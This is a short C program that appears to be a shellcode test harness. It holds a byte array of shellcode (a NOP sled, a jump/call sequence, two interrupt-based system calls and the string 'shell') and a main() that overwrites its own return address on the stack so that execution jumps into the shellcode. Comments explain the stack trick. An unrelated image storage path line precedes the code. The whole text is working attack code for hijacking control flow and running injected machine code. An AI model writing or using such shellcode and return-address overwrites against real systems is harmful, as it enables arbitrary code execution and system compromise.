 #include <syscall.h>
char shellcode[] =
"\x90\x90\x90\x90\x90\xe9\x0b\x00"
"\x00\x00\x6a\x05\xcd\x30\x31\xc0"
"\x50\x40\x50\xcd\x30\xe8\xf0\xff"
"\xff\xff""shell";
int main( void )
{
int *ret; /* A local variable is stored on the stack. */
ret = (int *)&ret + 2; /* Two steps above in the stack is the
* address to continue at when main
* return... the normal function return
* address. */
(*ret) = (int)shellcode; /* We overwrite it with the address to the
* shell code. This will check that the
* shell code works as expected. */
return 0;
}